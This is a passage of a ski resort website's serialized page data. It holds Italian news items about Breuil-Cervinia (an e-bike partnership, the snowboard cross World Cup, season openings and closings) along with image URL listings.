biglietteria",url:"\u002Fnote-e-regolamento-di-biglietteria",id:am},{title:cU,url:cV,id:an},{title:"Assicurazione",url:"\u002Fassicurazione",id:ao}]},activitiesAPI:[],eventsAPI:[],servicesAPI:[],newsAPI:[{title:"THOK E-Bikes e Cervino Ski Paradise",slug:"thok-e-bikes-e-cervino-ski-paradise",excerpt:"Una collaborazione che valorizza l’outdoor tutto l’anno THOK E-Bikes annuncia una partnership con Breuil-Cervinia\u002FCervino Ski Paradise, uno dei comprensori alpini [&hellip;]",content:"\u003Cp data-start=\"102\" data-end=\"161\"\u003E\u003Cstrong data-start=\"102\" data-end=\"161\"\u003E\u003Cimg class=\"aligncenter wp-image-34475 size-full\" src=\"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHOB.jpg\" alt=\"\" width=\"1920\" height=\"689\" \u002F\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"102\" data-end=\"161\"\u003E\u003Cstrong data-start=\"102\" data-end=\"161\"\u003EUna collaborazione che valorizza l’outdoor tutto l’anno\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"163\" data-end=\"574\"\u003ETHOK E-Bikes annuncia una partnership con Breuil-Cervinia\u002FCervino Ski Paradise, uno dei comprensori alpini più prestigiosi. L’accordo, attivo sia nella stagione estiva sia in quella invernale, porta le e-MTB premium THOK nel cuore di un territorio perfetto per vivere la montagna 365 giorni l’anno. Una sinergia che nasce da valori condivisi: innovazione, qualità e una visione avanzata dell’esperienza outdoor.\u003C\u002Fp\u003E\n\u003Chr data-start=\"576\" data-end=\"579\" \u002F\u003E\n\u003Cp data-start=\"581\" data-end=\"649\"\u003E\u003Cstrong data-start=\"581\" data-end=\"649\"\u003EE-MTB THOK nel Bike Park e nuove attività per rider e visitatori\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"651\" data-end=\"903\"\u003ELa collaborazione introdurrà test ride, opening ed eventi dedicati, demo e la realizzazione di nuovi percorsi. Il Bike Park sarà in parte rinnovato, con l’obiettivo comune di offrire maggiore accessibilità e divertimento nella prossima stagione estiva.\u003C\u002Fp\u003E\n\u003Cp data-start=\"905\" data-end=\"1226\"\u003EÈ inoltre previsto in primavera l’avvio del noleggio ufficiale del Bike Park, gestito direttamente da Cervino Ski Paradise ed equipaggiato con e-MTB THOK: un servizio pensato per elevare ulteriormente l’esperienza dei visitatori e consolidare Cervino Ski Paradise come destinazione di riferimento per l’e-mountain biking.\u003C\u002Fp\u003E\n\u003Chr data-start=\"1228\" data-end=\"1231\" \u002F\u003E\n\u003Cp data-start=\"1233\" data-end=\"1264\"\u003E\u003Cstrong data-start=\"1233\" data-end=\"1264\"\u003ETHOK e CERVINO SKI PARADISE\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"1266\" data-end=\"1598\"\u003EDurante la stagione invernale sarà possibile scoprire e ammirare le e-MTB THOK posizionate in punti strategici nei pressi delle risalite degli impianti, trasformati per l’occasione in veri e propri showroom a cielo aperto. Gli sciatori potranno anche testare le bici elettriche sulla neve, vivendo un’esperienza inedita e immersiva.\u003C\u002Fp\u003E\n\u003Cp data-start=\"1600\" data-end=\"1734\"\u003E\u003Cem data-start=\"1600\" data-end=\"1734\"\u003ERestate connessi: sono in arrivo numerose sorprese dedicate agli amanti della montagna e ai frequentatori abituali del comprensorio.\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Chr data-start=\"1736\" data-end=\"1739\" \u002F\u003E\n\u003Cp data-start=\"1741\" data-end=\"1795\"\u003E\u003Cstrong data-start=\"1741\" data-end=\"1795\"\u003ELa strategia House of Brand raggiunge l’alta quota\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"1797\" data-end=\"2211\"\u003EQuesta nuova alleanza rappresenta un passo significativo nella strategia House of Brand di THOK, orientata a presidiare le migliori destinazioni outdoor a livello internazionale. Dopo Finale Ligure, sede della prima House of Brand attiva da settembre 2025, Cervinia diventa la House of Brand della montagna: un luogo iconico e autentico, ricco di storia, in cui vivere appieno stile, tecnologia ed esperienza THOK.\u003C\u002Fp\u003E\n",date:"05\u002F12\u002F2025",image:{full:[ap,d,m,b],fullhd:[ap,d,m,b],fullhd_header:[cY,d,k,a],card:[cZ,i,g,a],listing:[c_,j,h,a],large:[c$,e,x,a],medium:[da,f,w,a]},hero_slider:[{image:{full:[ap,d,m,b],fullhd:[ap,d,m,b],fullhd_header:[cY,d,k,a],card:[cZ,i,g,a],listing:[c_,j,h,a],large:[c$,e,x,a],medium:[da,f,w,a]},video_id:b},{image:{full:[db,d,m,b],fullhd:[db,d,m,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-3-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-3-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-3-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-3-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-3-300x169.jpg",f,w,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Breuil-Cervinia apre la Coppa del Mondo di snowboard cross",slug:"breuil-cervinia-apre-la-coppa-del-mondo-di-snowboard-cross",excerpt:"La prima neve è già caduta sulle piste di Breuil-Cervinia, località valdostana che proprio oggi &#8211; giovedì 13 &#8211; ha [&hellip;]",content:"\u003Cp class=\"p1\"\u003ELa prima neve è già caduta sulle piste di Breuil-Cervinia, località valdostana che proprio oggi - giovedì 13 - ha aperto al pubblico anche la seggiovia Pancheron, in attesa della Goillet e della Gran Sometta che entreranno invece in funzione rispettivamente venerdì 14 e sabato 15 novembre (nuove tariffe disponibili su \u003Ca href=\"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1s3x1N87T783HT2CXjbAprGgQtUGqtgej\u002Fview\"\u003E\u003Cspan class=\"s1\"\u003Ecervinia.it\u003C\u002Fspan\u003E\u003C\u002Fa\u003E).\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EAgli oltre 2.000 metri del Cervino Ski Paradise lo sguardo è ora rivolto anche alla “pista 26”, quella che ancora una volta è stata scelta dalla Federazione Internazionale Sci &amp; Snowboard (FIS) per l’apertura della Coppa del Mondo di snowboard cross.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EIl via della stagione avverrà sempre ai piedi della Gran Becca, un appuntamento ormai fisso che anticipa di oltre un mese tutte le altre tappe del circuito internazionale. I migliori snowboarder al mondo si ritroveranno nella Valtournenche il 12 e il 13 dicembre, per il primo confronto della stagione olimpica.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EQuest’anno, in Valle d’Aosta, si correrà una sola gara. Le prime vittorie del circuito femminile e maschile verranno assegnate tra un mese, al termine delle batterie finali previste per sabato 13 dicembre. Venerdì 12 le due run di qualificazione, mentre domenica 14 è opzionata come data per eventuali recuperi.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ENelle prime bozze di calendario la tappa valdostana era stata inserita appena prima di Natale; la Fis ha poi accolto la richiesta di anticipo avanzata dal comitato organizzatore e confermato l’appuntamento per il 12 e 13 dicembre durante le consuete riunioni autunnali di Zurigo. Lo staff nei giorni scorsi si è ritrovato per fare il punto della situazione e iniziare a entrare nella fase operativa.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ELa Coppa del Mondo di snowboard cross resta un evento importante per la Valtournenche, un prezioso veicolo di promozione che permette di portare le immagini del comprensorio - abitualmente innevato e fruibile nella sua totalità - in tutto il mondo. Dal Canada alla Cina, due nazioni in cui lo snowboard è apprezzato, passando per l’Europa intera.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EGli ultimi dati di audience, relativi allo scorso anno, evidenziano che quasi 6 milioni di telespettatori hanno visto la gara di Breuil-Cervinia, inserita in un circuito che tra live, highlights, news e streaming ha fatto registrare 59,5 milioni di spettatori complessivi, con una media per evento di 4,9 milioni. Un risultato dunque sopra la media per la località valdostana, che si appresta ancora una volta a inaugurare la stagione di Coppa del Mondo ai piedi del Cervino, sognando un podio azzurro a pochi mesi dalle Olimpiadi italiane.\u003C\u002Fp\u003E\n",date:"14\u002F11\u002F2025",image:{full:[aq,o,t,b],fullhd:[aq,o,t,b],fullhd_header:[dc,o,k,a],card:[dd,i,g,a],listing:[de,j,h,a],large:[df,e,s,a],medium:[dg,f,r,a]},hero_slider:[{image:{full:[aq,o,t,b],fullhd:[aq,o,t,b],fullhd_header:[dc,o,k,a],card:[dd,i,g,a],listing:[de,j,h,a],large:[df,e,s,a],medium:[dg,f,r,a]},video_id:b},{image:{full:[dh,o,t,b],fullhd:[dh,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190591-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190591-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190591-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190591-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190591-300x200.jpg",f,r,a]},video_id:b},{image:{full:[di,o,t,b],fullhd:[di,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190658-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190658-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190658-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190658-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190658-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"A Breuil-Cervinia si torna a sciare da sabato 25 ottobre",slug:"a-breuil-cervinia-si-torna-a-sciare-da-sabato-25-ottobre",excerpt:"Il bianco della prima neve si mescola ai colori caldi dell’autunno e risveglia la passione di sciatori e snowboarder che [&hellip;]",content:"\u003Cp class=\"p1\"\u003EIl bianco della prima neve si mescola ai colori caldi dell’autunno e risveglia la passione di sciatori e snowboarder che da sabato 25 ottobre potranno tornare a divertirsi sulle piste del Cervino Ski Paradise, il comprensorio internazionale - collegato sci ai piedi con Zermatt - che tra pochi mesi festeggerà i 90 anni. Quasi un secolo di storia, tradizione e innovazione, con nuovi progetti all’orizzonte.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ELa stagione 2025\u002F2026 sarà infatti cruciale per Breuil-Cervinia, che darà ufficialmente inizio ai lavori di “Cervino - The One”, il nuovo impianto che collegherà il paese ai piedi della Gran Becca a Plateau Rosa. Un progetto complesso e strutturato, che oltre a migliorare tempi di percorrenza e flusso degli accessi, consentirà alla località turistica valdostana di riqualificare e ammodernare diverse aree, come quella di partenza e quella intermedia di Plan Maison.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ECervino Ski Paradise durante l’estate ha poi proseguito nelle cicliche opere di miglioramento e ha sostituito le due cabine della funivia Breuil-Cervinia - Plan Maison, prossima a tornare in funzione offrendo maggiore confort e sicurezza agli sciatori.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EHa inoltre investito per la sistemazione del tratto di pista nella zona del Teodulo, porta di passaggio tra l’Italia e la Svizzera, e viceversa. Nei mesi scorsi è stato effettuato l’intervento per allargare il pendio, migliorare il flusso degli sciatori in entrata e in uscita e aumentare di conseguenza la sicurezza. Un lavoro necessario che ha creato le pendenze ideali per chi transita.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ETre pendii di Breuil-Cervinia (24, 29bis e 4) sono inoltre stati dotati di impianto di innevamento programmato, mentre altri interventi legati alla sicurezza (distacco artificiale delle valanghe e reti di tipo-A) sono stati effettuati tra Valtournenche e Chamois, altre due località gestite da Cervino Spa. Infine Torgnon si appresta a inaugurare la nuova pista Dampe.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EBreuil-Cervinia per il terzo anno consecutivo offre ai propri ospiti la possibilità di sciare ininterrottamente fino al 6 settembre 2026. Da sabato 25 ottobre, fino a nuovi aggiornamenti, si potrà sciare solo in territorio elvetico: lo skipass giornaliero costerà 63 euro.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EDa quest’anno inoltre, anche il comprensorio del Cervino Ski Paradise è entrato nel mondo di Ikon Pass, strizzando così l’occhio al mercato nordamericano. Confermate inoltre le offerte turistiche - in determinati periodi - curate dal consorzio Cervino Turismo. Fino al 30 novembre 2025 e dal 7 aprile 2026, la località turistica offrirà uno sconto sullo skipass pari al 30%, per i soli ospiti che pernotteranno in una delle strutture alberghiere convenzionate per almeno 4 notti, con il contestuale acquisto di un plurigiornaliero per almeno 4 giornate.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EDopo lo Sport &amp; Sun Village di Eurosport e la Deejay Ten, Cervino Ski Paradise dal 6 al 9 novembre sarà in vetrina anche a Eicma, esposizione internazionale incentrata sulle due ruote che si svolgerà a Rho Fiera Milano. Sarà un’occasione importante per presentare ufficialmente le novità della stagione invernale, ma anche per offrire uno sguardo in anteprima sull’estate 2026, con un focus particolare sul Bike Park di Breuil-Cervinia, che si preannuncia ricco di nuove proposte e attività.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EDurante l’evento sarà infatti annunciata la nuova partnership con Thok E-Bikes, brand italiano di riferimento nel settore delle e-MTB premium, che diventerà partner ufficiale della località per entrambe le stagioni, estiva e invernale.\u003C\u002Fp\u003E\n",date:"22\u002F10\u002F2025",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-scaled.jpg",p,B,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-1024x512.jpg",e,V,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-300x150.jpg",f,W,a]},video_id:b},{image:{full:[dj,p,dk,b],fullhd:[dl,d,m,a],fullhd_header:[dm,d,k,a],card:[dn,i,g,a],listing:[do0,j,h,a],large:[dp,e,aW,a],medium:[dq,f,aX,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Fine della stagione sul versante italiano – ma lo sci estivo continua sul ghiacciaio di Plateau Rosà!",slug:"fine-della-stagione-sul-versante-italiano-ma-lo-sci-estivo-continua-sul-ghiacciaio-di-plateau-rosa",excerpt:"Lunedì 2 giugno 2025 sarà l’ultimo giorno di sci sul versante italiano del comprensorio Cervino Ski Paradise. Da martedì 3 [&hellip;]",content:"\u003Carticle class=\"text-token-text-primary w-full\" dir=\"auto\" data-testid=\"conversation-turn-1263\" data-scroll-anchor=\"true\"\u003E\n\u003Cdiv class=\"text-base my-auto mx-auto py-5 [--thread-content-margin:--spacing(4)] @[37rem]:[--thread-content-margin:--spacing(6)] @[72rem]:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)\"\u003E\n\u003Cdiv class=\"[--thread-content-max-width:32rem] @[34rem]:[--thread-content-max-width:40rem] @[64rem]:[--thread-content-max-width:48rem] mx-auto flex max-w-(--thread-content-max-width) flex-1 text-base gap-4 md:gap-5 lg:gap-6 group\u002Fturn-messages focus-visible:outline-hidden\" tabindex=\"-1\"\u003E\n\u003Cdiv class=\"group\u002Fconversation-turn relative flex w-full min-w-0 flex-col agent-turn\"\u003E\n\u003Cdiv class=\"relative flex-col gap-1 md:gap-3\"\u003E\n\u003Cdiv class=\"flex max-w-full flex-col grow\"\u003E\n\u003Cdiv class=\"min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-5\" dir=\"auto\" data-message-author-role=\"assistant\" data-message-id=\"56ec4a10-bf72-45b7-bf52-b44e153897b3\" data-message-model-slug=\"gpt-4o\"\u003E\n\u003Cdiv class=\"flex w-full flex-col gap-1 empty:hidden first:pt-[3px]\"\u003E\n\u003Cdiv class=\"markdown prose dark:prose-invert w-full break-words dark\"\u003E\n\u003Carticle class=\"text-token-text-primary w-full\" dir=\"auto\" data-testid=\"conversation-turn-1265\" data-scroll-anchor=\"true\"\u003E\n\u003Cdiv class=\"text-base my-auto mx-auto py-5 [--thread-content-margin:--spacing(4)] @[37rem]:[--thread-content-margin:--spacing(6)] @[72rem]:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)\"\u003E\n\u003Cdiv class=\"[--thread-content-max-width:32rem] @[34rem]:[--thread-content-max-width:40rem] @[64rem]:[--thread-content-max-width:48rem] mx-auto flex max-w-(--thread-content-max-width) flex-1 text-base gap-4 md:gap-5 lg:gap-6 group\u002Fturn-messages focus-visible:outline-hidden\" tabindex=\"-1\"\u003E\n\u003Cdiv class=\"group\u002Fconversation-turn relative flex w-full min-w-0 flex-col agent-turn\"\u003E\n\u003Cdiv class=\"relative flex-col gap-1 md:gap-3\"\u003E\n\u003Cdiv class=\"flex max-w-full flex-col grow\"\u003E\n\u003Cdiv class=\"min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-5\" dir=\"auto\" data-message-author-role=\"assistant\" data-message-id=\"38a5a82a-ce65-482a-ab5c-0e7ed64c5b0e\" data-message-model-slug=\"gpt-4o\"\u003E\n\u003Cdiv class=\"flex w-full flex-col gap-1 empty:hidden first:pt-[3px]\"\u003E\n\u003Cdiv class=\"markdown prose dark:prose-invert w-full break-words dark\"\u003E\n\u003Cp data-start=\"209\" data-end=\"332\"\u003ELunedì \u003Cstrong data-start=\"218\" data-end=\"235\"\u003E2 giugno 2025\u003C\u002Fstrong\u003E sarà l’\u003Cstrong data-start=\"243\" data-end=\"289\"\u003Eultimo giorno di sci sul versante italiano\u003C\u002Fstrong\u003E del comprensorio \u003Cstrong data-start=\"307\" data-end=\"331\"\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp data-start=\"334\" data-end=\"725\"\u003EDa \u003Cstrong data-start=\"337\" data-end=\"356\"\u003Emartedì 3 giugno\u003C\u002Fstrong\u003E, gli impianti italiani destinati allo sci saranno chiusi, ma \u003Cstrong data-start=\"451\" data-end=\"481\"\u003Eil comprensorio non chiude\u003C\u002Fstrong\u003E: resteranno infatti attivi gli impianti di risalita per pedoni da \u003Cstrong data-start=\"548\" data-end=\"567\"\u003EBreuil-Cervinia\u003C\u002Fstrong\u003E verso \u003Cstrong data-start=\"574\" data-end=\"623\"\u003EPlan Maison, Cime Bianche Laghi, Plateau Rosà\u003C\u002Fstrong\u003E e \u003Cstrong data-start=\"626\" data-end=\"645\"\u003EPiccolo Cervino\u003C\u002Fstrong\u003E, offrendo la possibilità di raggiungere a piedi panorami spettacolari in quota.\u003C\u002Fp\u003E\n\u003Cp data-start=\"727\" data-end=\"899\"\u003E🎿 \u003Cstrong data-start=\"730\" data-end=\"750\"\u003EPer gli sciatori\u003C\u002Fstrong\u003E: continua regolarmente lo \u003Cstrong data-start=\"777\" data-end=\"822\"\u003Esci estivo sul ghiacciaio di Plateau Rosà\u003C\u002Fstrong\u003E, a oltre 3.500 metri, collegato con il comprensorio svizzero di \u003Cstrong data-start=\"887\" data-end=\"898\"\u003EZermatt\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp data-start=\"901\" data-end=\"1207\"\u003E🚵‍♂️ \u003Cstrong data-start=\"907\" data-end=\"945\"\u003EPer gli amanti della mountain bike\u003C\u002Fstrong\u003E: apertura ufficiale del \u003Cstrong data-start=\"970\" data-end=\"991\"\u003EBike Park Cervino\u003C\u002Fstrong\u003E prevista a partire da \u003Cstrong data-start=\"1014\" data-end=\"1040\"\u003Evenerdì 28 giugno 2025\u003C\u002Fstrong\u003E, con trail panoramici e servizi dedicati per rider di ogni livello. Maggiori info qui:\u003Cbr data-start=\"1127\" data-end=\"1130\" \u002F\u003E👉 \u003Ca class=\"\" href=\"https:\u002F\u002Fwww.cervinia.it\u002Fattivita-estate\" target=\"_new\" rel=\"noopener\" data-start=\"1133\" data-end=\"1207\"\u003Ewww.cervinia.it\u002Fattivita-estate\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"1209\" data-end=\"1472\"\u003E🚡 \u003Cstrong data-start=\"1212\" data-end=\"1275\"\u003EProssime aperture impianti Chamois, Torgnon e Valtournenche\u003C\u002Fstrong\u003E:\u003Cbr data-start=\"1276\" data-end=\"1279\" \u002F\u003EConsulta il calendario aggiornato delle aperture estive e le tariffe al seguente link:\u003Cbr data-start=\"1365\" data-end=\"1368\" \u002F\u003E👉 \u003Ca class=\"\" href=\"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1afxk1JSEL07elBLLCMx-cfKvTRkTJy98\u002Fview\" target=\"_new\" rel=\"noopener\" data-start=\"1371\" data-end=\"1472\"\u003EConsulta le date e i prezzi\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"1474\" data-end=\"1608\"\u003E📌 Scopri tutte le attività estive a Cervinia:\u003Cbr data-start=\"1520\" data-end=\"1523\" \u002F\u003E👉 \u003Ca class=\"\" href=\"https:\u002F\u002Fwww.cervinia.it\u002Fattivita-estate\" target=\"_new\" rel=\"noopener\" data-start=\"1526\" data-end=\"1608\"\u003Ehttps:\u002F\u002Fwww.cervinia.it\u002Fattivita-estate\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"1610\" data-end=\"1730\"\u003Eℹ️ Aggiornamenti in tempo reale sugli impianti aperti:\u003Cbr data-start=\"1664\" data-end=\"1667\" \u002F\u003E👉 \u003Ca class=\"\" href=\"https:\u002F\u002Fwww.cervinia.it\u002Fimpianti\" target=\"_new\" rel=\"noopener\" data-start=\"1670\" data-end=\"1730\"\u003Ewww.cervinia.it\u002Fimpianti\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"1732\" data-end=\"1821\"\u003E📷 Webcam del comprensorio:\u003Cbr data-start=\"1759\" data-end=\"1762\" \u002F\u003E👉 \u003Ca class=\"\" href=\"https:\u002F\u002Fwww.cervinia.it\u002Fwebcam\" target=\"_new\" rel=\"noopener\" data-start=\"1765\" data-end=\"1821\"\u003Ewww.cervinia.it\u002Fwebcam\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"1823\" data-end=\"1878\" data-is-last-node=\"\" data-is-only-node=\"\"\u003E\u003Cstrong data-start=\"1823\" data-end=\"1878\" data-is-last-node=\"\"\u003ECervino Ski Paradise – la stagione non finisce mai!\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"flex justify-start\"\u003E\n\u003Cdiv class=\"touch:-me-2 touch:-ms-3.5 -ms-2.5 -me-1 flex items-center p-1 select-none -mt-1 duration-[1.5s] focus-within:transition-none hover:transition-none pointer-events-none [mask-image:linear-gradient(to_right,black_33%,transparent_66%)] [mask-size:300%_100%] [mask-position:100%_0%] motion-safe:transition-[mask-position] group-hover\u002Fturn-messages:pointer-events-auto group-hover\u002Fturn-messages:[mask-position:0_0] group-focus-within\u002Fturn-messages:pointer-events-auto group-focus-within\u002Fturn-messages:[mask-position:0_0] has-data-[state=open]:pointer-events-auto has-data-[state=open]:[mask-position:0_0]\"\u003E\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"mt-3 w-full empty:hidden\"\u003E\n\u003Cdiv class=\"text-center\"\u003E\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"absolute\"\u003E\n\u003Cdiv class=\"flex items-center justify-center\"\u003E\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Farticle\u003E\n\u003Cdiv class=\"pointer-events-none h-px w-px\" aria-hidden=\"true\" data-edge=\"true\"\u003E\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Farticle\u003E\n",date:"22\u002F05\u002F2025",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-scaled.jpg",p,1425,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-1024x570.jpg",e,570,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-300x167.jpg",f,dr,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-scaled.jpg",p,1427,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-1024x571.jpg",e,571,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-300x167.jpg",f,dr,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-scaled.jpg",p,d,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-